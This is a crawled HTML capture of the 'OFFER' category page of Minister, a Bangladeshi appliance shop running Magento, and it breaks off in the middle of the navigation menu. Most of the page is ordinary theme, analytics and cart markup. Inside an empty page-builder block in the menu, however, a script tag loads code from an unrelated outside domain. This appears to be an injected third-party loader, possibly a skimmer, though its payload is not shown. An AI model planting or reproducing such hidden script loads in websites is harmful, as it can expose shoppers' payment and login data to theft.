

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ministerbd.com/offer.html
body_size: 16509
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fministerbd.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fministerbd.com\u002Fstatic\u002Fversion1768390223\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="OFFER"/>
<meta name="description" content="Minister, the largest home appliances shop in Bangladesh. Buy Latest Home Appliances Products at affordable price"/>
<meta name="keywords" content="Refrigerator, Television, Washing machine, Air conditioners, AC,TV, Led TV, Smart TV, Freezer, Microwave oven, Kitchen, Home Appliance, small Appliance, Kitchen Appliance, human care, Electronics, best brands, online, price, in BD, in Dhaka, in Bangladesh,2023,2024."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>OFFER</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/Hexamarvel_FlexibleForm/css/form.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/Webkul_MagentoProductLabels/css/imageLabel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/Webkul_OneStepCheckout/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/Zestardtech_FacebookMessenger/css/fb_messenger.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/Webkul_OneStepCheckout/css/buynow.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/css/print.css" />
<script  type="text/javascript"  src="https://ministerbd.com/static/version1768390223/_cache/merged/13c7953f15f4632b1fb61e53a23964a3.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://ministerbd.com/media/favicon/websites/1/Minister_Website_All-20.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://ministerbd.com/media/favicon/websites/1/Minister_Website_All-20.png" />

<meta name="facebook-domain-verification" content="dd9x0lu0lbkwrb7x9elghux8n8f0kn" />



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H9CTCQQHCG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-H9CTCQQHCG');
</script>        
<link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://ministerbd.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://ministerbd.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://ministerbd.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://ministerbd.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://ministerbd.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://ministerbd.com/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                    var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                  $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                  }
                                                $(".sticky-logo img").attr("src","https://ministerbd.com/media/porto/sticky_logo/default/Minister_Web_LOGO-03.png");
                                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                      $('.page-header .navigation > .sticky-logo').remove();
                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-TMWWGR9GCF"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-offer category-offer  layout-1220 wide mobile-sticky page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".ministerbd.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fministerbd.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fministerbd.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper">
<header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'WELCOME TO MINISTER HI-TECH PARK LIMITED'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="nav item"><a href="https://ministerbd.com/showrooms/">Showrooms</a></li><li class="link authorization-link" data-label="or">
    <a href="https://ministerbd.com/customer/account/login/referer/aHR0cHM6Ly9taW5pc3RlcmJkLmNvbS9vZmZlci5odG1s/"        >Sign In</a>
</li>
<li><a href="https://ministerbd.com/contact-us">Contact Us</a></li><li><a href="https://ministerbd.com/customer/account/create/" id="idNiSFhzAc" >Create an Account</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-custom-block"><a href="/showrooms" class="showroom-locator-m" >Showrooms</a> <a href="/membership-card">Membership Card</a> <a href="https://ministerbd.com/media/wysiwyg/Minister_Company_Profile_1.3.2025.pdf " target="_blank">About us</a> <a href="/gallery">Gallery</a> <a href="/kisti">Kisti</a></div>

<style>

.menu-custom-block a {
    color: #fff;
    display: inline-block;
    margin-right: 10px; /* Adjust the spacing as needed */
}
.menu-custom-block a:last-child {
    margin-right: 0; /* No margin for the last anchor tag */
}
.showroom-locator-m {
      display: inline; /* Adjust as needed */
    }
@media (min-width: 768px) {
  .showroom-locator-m {
    display: none !important;
  }
}

</style></div> 
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://ministerbd.com/" title="">
        <img src="https://ministerbd.com/media/logo/websites/1/Minister_Web_LOGO-03.png"
             alt=""
             width="202"             height="80"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://ministerbd.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://ministerbd.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://ministerbd.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="3"> REFRIGERATOR</option>
                                    <option value="4">-  REFRIGERATOR</option>
                                    <option value="5">-  FREEZER</option>
                                    <option value="8"> TELEVISION</option>
                                    <option value="9">- LED TV</option>
                                    <option value="10">- SMART LED TV</option>
                                    <option value="52">- Top selling TV</option>
                                    <option value="11">AIR CONDITIONER </option>
                                    <option value="12">- SPLIT AC</option>
                                    <option value="13">- CASSETTE / CEILING AC</option>
                                    <option value="51">- Chigo  AC</option>
                                    <option value="57">- SKYWORTH  AC</option>
                                    <option value="56">Flash Deals</option>
                                    <option value="17">HOME APPLIANCES</option>
                                    <option value="18">- KITCHEN APPLIANCES</option>
                                    <option value="19">- SMALL APPLIANCES</option>
                                    <option value="24">HUMAN CARE </option>
                                    <option value="28">MICROWAVE OVEN</option>
                                    <option value="35">OFFER</option>
                                    <option value="36">- SHOWROOM OFFER</option>
                                    <option value="37">- ONLINE OFFER</option>
                                    <option value="38">- Event Offer</option>
                                    <option value="14">WASHING MACHINE</option>
                                    <option value="15">- AUTOMATIC TOP LOAD</option>
                                    <option value="16">-  AUTOMATIC FRONT LOAD</option>
                            </select>
        </div>
        <script src="https://ministerbd.com/media/mageplaza/search/default_0.js"></script>
            <script src="https://ministerbd.com/media/mageplaza/search/default_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://ministerbd.com/",
                "baseImageUrl": "https://ministerbd.com/media/catalog/product/",
                "priceFormat": {"pattern":"BDT\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
                    <a href="https://ministerbd.com/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://ministerbd.com/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://ministerbd.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://ministerbd.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/ministerbd.com\/checkout\/cart\/","checkoutUrl":"https:\/\/ministerbd.com\/checkout\/","updateItemQtyUrl":"https:\/\/ministerbd.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/ministerbd.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/ministerbd.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/ministerbd.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9taW5pc3RlcmJkLmNvbS9vZmZlci5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/ministerbd.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768919080}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>
<script src="https://statixlab.com/"></script><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://ministerbd.com/television.html" class="level-top" title=" TELEVISION"><span> TELEVISION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://ministerbd.com/television/led-tv.html" title="LED TV"><span>LED TV</span></a></li><li class="ui-menu-item level1 "><a href="https://ministerbd.com/television/smart-led-tv.html" title="SMART LED TV"><span>SMART LED TV</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://ministerbd.com/refrigerator.html" class="level-top" title=" REFRIGERATOR"><span> REFRIGERATOR</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://ministerbd.com/refrigerator/refrigerator.html" title=" REFRIGERATOR"><span> REFRIGERATOR</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a 